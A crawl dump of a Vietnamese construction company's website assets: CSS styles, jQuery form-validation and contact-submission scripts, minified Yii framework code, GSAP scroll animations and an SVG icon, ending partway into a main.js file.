}

/* .construction_detail_banner {
    height: 640px;
} */

@media (max-width: 991px) {
  .construction_detail_banner {
    height: 350px;
  }
}

.construction_detail_banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.contact_content .contact_content--name {
  font-size: 32px;
  line-height: 49px;
  text-transform: uppercase;
  color: #f75f1d;
  text-align: center;
  margin-bottom: 25px;
  font-weight: bold;
}

.contact_content_txt {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 50px;
}

.contact_address_all {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  padding-left: 35px;
  margin-bottom: 14px;
  position: relative;
}

.contact_address_all img {
  position: absolute;
  top: 2px;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

input:focus,
button:focus,
textarea:focus,
select:focus {
  outline: 0;
}

@media (max-width: 767px) {
  .contact_address_all.contact_address_mail svg {
    top: 6px;
  }

  .contact_address_all svg {
    top: 0;
  }
}

.contact_address_all a {
  font-size: 18px;
  line-height: 25px;
  color: #000000;
  word-break: break-word;
}

.contact_address_all a:hover {
  text-decoration: none;
}

.contact_form {
  background: #efefef;
  border-radius: 5px;
  overflow: hidden;
  padding: 18px 45px 25px;
}

.contact_form .contact_form-title {
  font-size: 22px;
  font-weight: bold;
  line-height: 38px;
  color: #f75f1d;
  margin-bottom: 16px;
}

.contact_form input {
  border: 1px solid #878787;
  border-radius: 5px;
  font-size: 16px;
  color: #333;
  width: 100%;
  padding: 7px 14px;
  margin-bottom: 16px;
  background: transparent;
  line-height: normal;
}

.contact_form input:focus {
  outline: none;
}

.contact_form :placeholder {
  font-size: 20px;
  color: #888888;
}

.contact_form textarea {
  border: 1px solid #878787;
  border-radius: 5px;
  color: #333;
  width: 100%;
  padding: 10px 14px;
  background: transparent;
  line-height: normal;
  font-size: 16px;
}

.btn_form_submit {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 20px;
  color: #ffffff;
  min-width: 103px;
  text-align: center;
  padding: 0 10px;
  margin-top: 1rem;
}

.btn_form_submit:hover {
  color: #fff;
}

.construction_list_title {
  margin-bottom: 40px;
}

.construction_list_title span {
  font-size: 17px;
  line-height: 26px;
  text-transform: uppercase;
  color: #c8c8c8;
  display: block;
  margin-bottom: 8px;
}

.list_content {
  padding-top: 32px;
}

.construction_list_title h1 {
  font-size: 35px;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #f75f1d;
}

/*construction_404*/
.construction_404 {
  /*float: left;*/
  width: 100%;
  padding: 50px 15px;
  position: relative;
  height: 100vh;
  background: transparent url("../images/img-404.png") no-repeat center center;
  background-size: cover;
}

.construction_404:before {
  content: "";
  width: 100%;
  height: 233px;
  z-index: 2;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.85) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404:after {
  content: "";
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.55);
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}

.construction_404_content {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 5;
}

.construction_404_c {
  width: 100%;
}

.construction_404_c h5 {
  font-family: SVN-Gotham;
  font-size: 320px;
  text-align: center;
  color: #f66a20;
}

.construction_404_txt {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  margin-bottom: 44px;
}

.construction_404_txt span {
  font-size: 55px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.construction_404_box {
  text-align: center;
}

.btn-404 {
  background: #f75f1d;
  border-radius: 5px;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  padding: 15px 26px;
}

.about-primary-section .wrapper-main .part-1 .heading-about h2 span {
  text-transform: uppercase;
}

header .header-menu .header-menu--main a.active {
  color: #000000;
}

.construction_content.construction_detail_content .container,
.construction_detail_ctbqt .container {
  max-width: 1260px;
}

/* .back-top {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 39px;
    height: 39px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    z-index: 98;
    border: 1px solid #f66a20;
    border-radius: 3px;
}

.back-top:hover {
    opacity: 1;
} */

@media (max-width: 991px) {
  .ctr_prd_box {
    bottom: 0 !important;
  }
}

@media (max-width: 767px) {
  .contact_content .contact_content--name {
    font-size: 26px;
    margin-bottom: 8px;
  }

  .contact_content_txt {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
  }

  .contact_address .contact_address_all,
  .contact_address_all a {
    font-size: 16px;
    line-height: 26px;
    vertical-align: baseline;
  }
}

@media (max-width: 1199px) {
  .ctr_prd_item {
    height: 290px;
  }
}

@media (max-width: 991px) {
  .ctr_fil_all {
    font-size: 16px;
  }

  .ic-2 {
    margin-left: 5px;
  }
}

@media (max-width: 413px) {
  .ctr_fil_all {
    font-size: 14px;
  }
}

.category-side {
  transition: 0.6s all;
  position: sticky;
}

.clmm span {
  padding-right: 30px;
  position: relative;
  z-index: 2;
  background: #fff;
}

.clmm {
  position: relative;
  z-index: 2;
}

.clmm:after {
  position: absolute;
  content: "";
  top: 55%;
  transform: translateY(-50%);
  right: 0;
  width: 100%;
  height: 1px;
  background: #dddddd;
}

.follow-h3 {
  font-size: 16px !important;
  margin-top: 30px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  font-weight: bold;
  position: relative;
}

.follow-h3::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side.fixed {
}

.category-side .cate-tit {
  font-size: 20px;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  position: relative;
  font-weight: bold;
}

.category-side .cate-tit::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 1px;
  width: 60px;
  background: #dddddd;
}

.category-side .category-item {
  display: flex;
  margin-bottom: 1rem;
}

.category-item .image {
  flex-shrink: 0;
  height: 100px;
  width: 100px;
  position: relative;
  margin-right: 10px;
}

.category-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.category-item .desc a {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  color: #000;
  font-size: 15px;
  line-height: 22px;
}

.category-item .desc a:hover {
  color: #f75f1d;
}

.date svg {
  vertical-align: top;
  margin-top: 2px;
}

@media (max-width: 991px) {
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_title {
    font-size: 15px;
    line-height: 22px;
  }

  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img {
    display: inline-block;
    padding-bottom: 60%;
    position: relative;
    height: unset;
  }
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
  }

  .construction_detail_ctbqt .clmm {
    font-size: 22px;
  }
}

@media (max-width: 767px) {
  .clmm:after {
    display: none;
  }
}
#ajax-loading {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  left: 45%;
  padding: 15px 20px;
  position: fixed;
  top: 45%;
  z-index: 99999;
}
#bg_loading {
  display: none;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  float: left;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999999;
}
.productlist__content {
  margin-top: 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/global.js?v=1657599587
body_size: 4155
content:
if (!("ace" in window)) {
    window.ace = {}
}
jQuery(function () {
    window.ace.click_event = $.fn.tap ? "tap" : "click";
})
var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
$.ajaxSetup({
    headers: {
        'X-CSRF-Token': csrfToken
    }
});
if (typeof anhDoan === 'undefined') {
    var anhDoan = {};
}

anhDoan.media = {
    url: '/site/ajaxuploadmedia.html',
    init: function (url) {
        var self = this;
        if (url) {
            self.url = url;
        }
    },
    readImage: function () {

    },
    validateImage: function (file) {
        if (typeof file === "string") {
            //IE8 and browsers that don't support File Object
            if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
                alert(alert_file_fail);
                return false;
            }

        } else {
            var type = $.trim(file.type);
            if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                    || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))//for android's default browser which gives an empty string for file.type
                    ) {
                alert(alert_file_fail);
                return false;
            }
        }

        var fileSize = fileInfo.size || fileInfo.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            alert(alert_avatar_large);
            return false;
        }
        return true;
    },
    uploadImage: function (fileInfo) {
        var self = this;
        //validate image
        if (!self.validateImage(fileInfo)) {
            return false;
        }
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            var ajaxUpload = $.ajax({
                url: self.url,
                type: "POST",
                data: formData,
                dataType: "json",
                processData: false,
                contentType: false,
                async: false,
            });
            ajaxUpload.done(function (resp) {
                resolve(resp);
            }).fail(function (error) {
                reject(error);
            })
        });
    }
};
anhDoan.customer = {
    uploadImage: function (url, fileInfo) {
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            if (!anhDoan.media.validateImage(fileInfo)) {
                resolve(alert_file_fail);
            } else {
                var ajaxUpload = $.ajax({
                    url: url,
                    type: "POST",
                    data: formData,
                    dataType: "json",
                    processData: false,
                    contentType: false,
                    async: false,
                });
                ajaxUpload.done(function (resp) {
                    resolve(resp);
                }).fail(function (error) {
                    reject(error);
                })
            }
        });
    }
};

function dateInputMask(elm) {
    elm.addEventListener('keyup', function (e) {
        if (e.keyCode < 47 || e.keyCode > 57) {
            e.preventDefault();
        }
        var len = elm.value.length;
        // 30-12-2019
        if (len !== 1 || len !== 3) {
            if (e.keyCode == 47) {
                e.preventDefault();
            }
        }
        if (len === 2 && e.keyCode != 8) {
            elm.value += '-';
        }
        if (len === 5 && e.keyCode != 8) {
            elm.value += '-';
        }
    });
}

function isOnlyNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function isNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function validateImage(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))
                ) {
            reval = false;
        }
        var fileSize = file.size || file.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            reval = false;
        }
    }
    return reval;
}

function validateFilePdfDoc(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(pdf|doc|docx)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^((application\/vnd.openxmlformats-officedocument.wordprocessingml.document)|(application\/msword)|(application\/pdf))$/i).test(type))
                || (type.length == 0 && !(/\.(pdf|doc|docx)$/i).test(file.name))
                ) {
            reval = false;
        }
    }
    return reval;
}

function showLoading() {
    $("#bg_loading").fadeIn();
}

function hideLoading() {
    $('#bg_loading').fadeOut();
}

function validateEmail(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        return false;
    }
    return true;
}

function validatePhone(phone) {
    var filter = /^(01([0-9]{2})|09[0-9]|08[0-9]|03[0-9]|05[0-9]|07[0-9]|08[0-9])(\d{7})$/i;
    if (!filter.test(phone)) {
        return false;
    }
    return true;
}

function split(val) {
    return val.split(/,\s*/);
}

function extractLast(term) {
    return split(term).pop();
}

//Hàm so sánh date không quá ngày hiện tại
function compareDate(day, month, year) {
    var today = new Date();
    var strDate = (day.length < 2 ? "0" + day : "" + day) + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + year;
    var cvDate = year + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + (day.length < 2 ? "0" + day : "" + day);
    var dateCompare = new Date(cvDate);
    if (today >= dateCompare && isValidDate(strDate))
        return true;
    else
        return false;
}

function isValidDate(str) {
    var parts = str.split('-');
    if (parts.length < 3)
        return false;
    else {
        var day = parseInt(parts[0]);
        var month = parseInt(parts[1]);
        var year = parseInt(parts[2]);
        //alert(day +"|"+month+"|"+year);
        if (isNaN(day) || isNaN(month) || isNaN(year)) {
            return false;
        }
        if (day < 1 || year < 1900 || year > 3000)
            return false;
        if (month > 12 || month < 1)
            return false;
        if ((month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) && day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day > 30)
            return false;
        if (month == 2) {
            if (((year % 4) == 0 && (year % 100) != 0) || ((year % 400) == 0 && (year % 100) == 0)) {
                if (day > 29)
                    return false;
            } else {
                if (day > 28)
                    return false;
            }
        }
        return true;
    }
}

function getAge(str) {
    var parts = str.split('-');
    var day = parseInt(parts[0]);
    var month = parseInt(parts[1]);
    var year = parseInt(parts[2]);
    var DOB = year + '-' + month + '-' + day;
    var today = new Date();
    var birthDate = new Date(DOB);
    var age = today.getFullYear() - birthDate.getFullYear();
    var m = today.getMonth() - birthDate.getMonth();
    if (m < 0 || (m === 0 && today.getDate() < birthDate.getDate())) {
        age--;
    }
    return age;
}

function reloadpage() {
    var url = location.href.split(/\?|#/)[0];
    location.href = url
    //                        window.location.reload();
}

function SetCookie(a, b, c) {
    Cookies.set(a, b, {
        expires: c,
        path: "/"
    })
}

function GetCookie(a) {
    return Cookies.get(a);
}

function ResetCookie(a) {
    Cookies.set(a, null, {path: "/"});
}

function change_language(lang, ele) {
    if (lang && ele) {
        SetCookie('language', lang, 365);
        url = $(ele).attr('data-url');
        if (url) {
            window.location.href = url;
        } else {
            window.location.href = url_home;
        }

    }
}

$("#feedback_email").on('keyup', function (e) {
    if (e.key === 'Enter' || e.keyCode === 13) {
        submit_emailletter();
    }
});

function submit_emailletter() {
    var email = jQuery('#feedback_email').val();
    if (email == '') {
        alert(alert_email_null);
        $('#feedback_email').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#feedback_email').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('email', email);
    jQuery.ajax({
        url: url_register_feedback,
        type: "POST",
        data: data,
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_email_success);
                    $('#feedback_email').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }
            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                window.location.reload();
            }
        }
    });
}


$(document).mouseup(function (e) {
    var t = $(".ctr_fil_all, .user-iconLog, .search-box");
    t.is(e.target) || 0 !== t.has(e.target).length || $(".ctr_fil_all, .search-box, .header-actions .user-box").removeClass("active");
});

$(document).ready(function () {
    $('.ctr_fil_all').click(function () {
        $('.ctr_fil .ctr_fil_all').removeClass('active');
        $(this).addClass('active');
        $('.ctr_fil_all.active .ctr_fil_item_choose').show('')
    });
    affixscrolltop();
});


function affixscrolltop() {
    jQuery('.back-top').click(function () {
        $("html, body").animate({scrollTop: 0}, "slow");
    });
    if ($(window).scrollTop() > 70) {
        $('.back-top').stop().show();
    } else {
        $('.back-top').stop().hide();
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 70) {
            $('.back-top').stop().show();
        } else {
            $('.back-top').stop().hide();
        }
    });
}

function submit_frm_contact() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }


    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-contact').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}


function submit_frm_showroom() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }
    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    var date = jQuery('#date_contact').val();
    if (date == '') {
        alert(alert_date_null);
        $('#date_contact').focus();
        return false;
    }
    var time = jQuery('#time_contact').val();

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('date', date.trim());
    data.append('time', time.trim());
    data.append('type', 1);
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-showroom').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#date_contact').val('');
                    $('#time_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}

function submit_search() {
    var input_search = $('#input_search').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_mobile() {
    var input_search = $('#input_search_mobile').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_page() {
    var input_search = $('#input_search_page').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

//function showlogin() {
//    window.location.href = url_login;
//}

function redirectlink(link) {
    location.href = link;
}
function validate(evt) {
    var theEvent = evt || window.event;

    // Handle paste
    if (theEvent.type === 'paste') {
        key = event.clipboardData.getData('text/plain');
    } else {
        // Handle key press
        var key = theEvent.keyCode || theEvent.which;
        key = String.fromCharCode(key);
    }
    var regex = /[0-9]|\./;
    if (!regex.test(key)) {
        theEvent.returnValue = false;
        if (theEvent.preventDefault)
            theEvent.preventDefault();
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-tw.svg
body_size: 1161
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 0C8.06039 0 0 8.06039 0 18C0 27.9396 8.06039 36 18 36C27.9396 36 36 27.9396 36 18C36 8.06039 27.9396 0 18 0ZM26.2186 14.0345C26.2266 14.2116 26.2304 14.3896 26.2304 14.5684C26.2304 20.0278 22.0748 26.3232 14.4753 26.3235C12.1421 26.3235 9.97092 25.6396 8.14252 24.4677C8.46579 24.5058 8.79483 24.5248 9.12799 24.5248C11.0638 24.5248 12.8452 23.8645 14.2594 22.7563C12.4508 22.7227 10.9259 21.5283 10.3997 19.8866C10.6515 19.935 10.9105 19.9613 11.1761 19.9613C11.5532 19.9613 11.9185 19.9105 12.2657 19.8158C10.3752 19.4373 8.95111 17.7665 8.95111 15.7659C8.95111 15.7473 8.95111 15.7305 8.95166 15.7132C9.50839 16.0227 10.1451 16.209 10.8229 16.2298C9.71356 15.4896 8.98434 14.2243 8.98434 12.7908C8.98434 12.0339 9.18896 11.3247 9.54382 10.7141C11.5812 13.2141 14.6261 14.8582 18.0599 15.0309C17.989 14.7283 17.9525 14.413 17.9525 14.0889C17.9525 11.8081 19.8029 9.95773 22.0844 9.95773C23.2729 9.95773 24.3463 10.4601 25.1002 11.2632C26.0414 11.0775 26.9253 10.7336 27.7237 10.2604C27.4147 11.2247 26.7599 12.0339 25.9069 12.5456C26.7426 12.4456 27.5392 12.2239 28.2794 11.8949C27.7265 12.7235 27.0253 13.4514 26.2186 14.0345Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/vendors/core/yii.js?v=1616405540
body_size: 1707
content:
yii=(function($){var pub={reloadableScripts:[],clickableSelector:'a, button, input[type="submit"], input[type="button"], input[type="reset"], input[type="image"]',changeableSelector:'select, input, textarea',getCsrfParam:function(){return $('meta[name=csrf-param]').prop('content');},getCsrfToken:function(){return $('meta[name=csrf-token]').prop('content');},setCsrfToken:function(name,value){$('meta[name=csrf-param]').prop('content',name);$('meta[name=csrf-token]').prop('content',value)},refreshCsrfToken:function(){var token=pub.getCsrfToken();if(token){$('form input[name="'+pub.getCsrfParam()+'"]').val(token);}},confirm:function(message,ok,cancel){if(confirm(message)){!ok||ok();}else{!cancel||cancel();}},handleAction:function($e){var method=$e.data('method'),$form=$e.closest('form'),action=$e.attr('href'),params=$e.data('params');if(method===undefined){if(action&&action!='#'){window.location=action;}else if($e.is(':submit')&&$form.length){$form.trigger('submit');}return;}var newForm=!$form.length;if(newForm){if(!action||!action.match(/(^\/|:\/\/)/)){action=window.location.href;}$form=$('<form method="'+method+'"></form>');$form.prop('action',action);var target=$e.prop('target');if(target){$form.attr('target',target);}if(!method.match(/(get|post)/i)){$form.append('<input name="_method" value="'+method+'" type="hidden">');method='POST';}if(!method.match(/(get|head|options)/i)){var csrfParam=pub.getCsrfParam();if(csrfParam){$form.append('<input name="'+csrfParam+'" value="'+pub.getCsrfToken()+'" type="hidden">');}}$form.hide().appendTo('body');}var activeFormData=$form.data('yiiActiveForm');if(activeFormData){activeFormData.submitObject=$e;}if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$form.append('<input name="'+idx+'" value="'+obj+'" type="hidden">');});}var oldMethod=$form.prop('method');$form.prop('method',method);var oldAction=null;if(action&&action!='#'){oldAction=$form.prop('action');$form.prop('action',action);}$form.trigger('submit');if(oldAction!=null){$form.prop('action',oldAction);}$form.prop('method',oldMethod);if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$('input[name="'+idx+'"]',$form).remove();});}if(newForm){$form.remove();}},getQueryParams:function(url){var pos=url.indexOf('?');if(pos<0){return{};}var qs=url.substring(pos+1).split('&');for(var i=0,result={};i<qs.length;i++){qs[i]=qs[i].split('=');result[decodeURIComponent(qs[i][0])]=decodeURIComponent(qs[i][1]);}return result;},initModule:function(module){if(module.isActive===undefined||module.isActive){if($.isFunction(module.init)){module.init();}$.each(module,function(){if($.isPlainObject(this)){pub.initModule(this);}});}},init:function(){initCsrfHandler();initRedirectHandler();initScriptFilter();initDataMethods();}};function initRedirectHandler(){$(document).ajaxComplete(function(event,xhr,settings){var url=xhr.getResponseHeader('X-Redirect');if(url){window.location=url;}});}function initCsrfHandler(){$.ajaxPrefilter(function(options,originalOptions,xhr){if(!options.crossDomain&&pub.getCsrfParam()){xhr.setRequestHeader('X-CSRF-Token',pub.getCsrfToken());}});pub.refreshCsrfToken();}function initDataMethods(){var handler=function(event){var $this=$(this),method=$this.data('method'),message=$this.data('confirm');if(method===undefined&&message===undefined){return true;}if(message!==undefined){pub.confirm(message,function(){pub.handleAction($this);});}else{pub.handleAction($this);}event.stopImmediatePropagation();return false;};$(document).on('click.yii',pub.clickableSelector,handler).on('change.yii',pub.changeableSelector,handler);}function initScriptFilter(){var hostInfo=location.protocol+'//'+location.host;var loadedScripts=$('script[src]').map(function(){return this.src.charAt(0)==='/'?hostInfo+this.src:this.src;}).toArray();$.ajaxPrefilter('script',function(options,originalOptions,xhr){if(options.dataType=='jsonp'){return;}var url=options.url.charAt(0)==='/'?hostInfo+options.url:options.url;if($.inArray(url,loadedScripts)===-1){loadedScripts.push(url);}else{var found=$.inArray(url,$.map(pub.reloadableScripts,function(script){return script.charAt(0)==='/'?hostInfo+script:script;}))!==-1;if(!found){xhr.abort();}}});$(document).ajaxComplete(function(event,xhr,settings){var styleSheets=[];$('link[rel=stylesheet]').each(function(){if($.inArray(this.href,pub.reloadableScripts)!==-1){return;}if($.inArray(this.href,styleSheets)==-1){styleSheets.push(this.href)}else{$(this).remove();}})});}return pub;})(jQuery);jQuery(document).ready(function(){yii.initModule(yii);});

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/libs/gsap/animations.js?v=1657599587
body_size: 561
content:
CustomEase.create('ease', '0.25, 0.1, 0.25, 0.1');

const animations = (parentSelector) => {
	gsap.config({ nullTargetWarn: false });
	// title split animation
	const baseTitles = gsap.utils.toArray(`[data-title-base-animation]`);
	baseTitles.forEach((baseTitle) => {
		gsap.fromTo(
			baseTitle,
			{ opacity: 0 },
			{
				opacity: 1,
				duration: 0.8,
				scrollTrigger: {
					trigger: baseTitle,
				},
			}
		);
	});

	// text opacity

	const opacityContents = gsap.utils.toArray(`[data-opacity-content]`);
	opacityContents.forEach((opacityContent) => {
		gsap.fromTo(
			opacityContent,
			{ opacity: 0 },
			{
				opacity: 1,
				delay: 0.2,
				duration: 0.8,
				scrollTrigger: {
					trigger: opacityContent,
				},
			}
		);
	});

	// slider cars animation
	gsap.set('[data-slider-card-up]', { opacity: 0, y: 50 });
	ScrollTrigger.batch('[data-slider-card-up]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					y: 50,
				},
				{
					opacity: 1,
					y: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	gsap.set('[data-fade-in-right]', { opacity: 0, x: -50 });
	ScrollTrigger.batch('[data-fade-in-right]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: -50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});
	gsap.set('[data-fade-in-left]', { opacity: 0, x: 50 });
	ScrollTrigger.batch('[data-fade-in-left]', {
		once: true,
		onEnter: (batch) =>
			gsap.fromTo(
				batch,
				{
					opacity: 0,
					x: 50,
				},
				{
					opacity: 1,
					x: 0,
					duration: 0.5,
					ease: 'ease',
					stagger: 0.2,
					clearProps: 'transform',
				}
			),
	});

	// button circle animation

	const fadeInUpItems = gsap.utils.toArray(`[data-fade-in-up]`);

	fadeInUpItems.forEach((fadeInUpItem) => {
		gsap.set(fadeInUpItem, { y: 64, opacity: 0 });

		gsap.fromTo(
			fadeInUpItem,
			{ y: 64, opacity: 0 },
			{
				y: 0,
				opacity: 1,
				duration: 0.5,
				scrollTrigger: { trigger: fadeInUpItem },
				ease: 'ease',
			}
		);
	});
};

animations();


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/main.js?v=1717123963
body_size: 5091
content:
$(document).ready(function() {
    // var mzOptions = {
    //     zoomPosition: "inner"
    // };

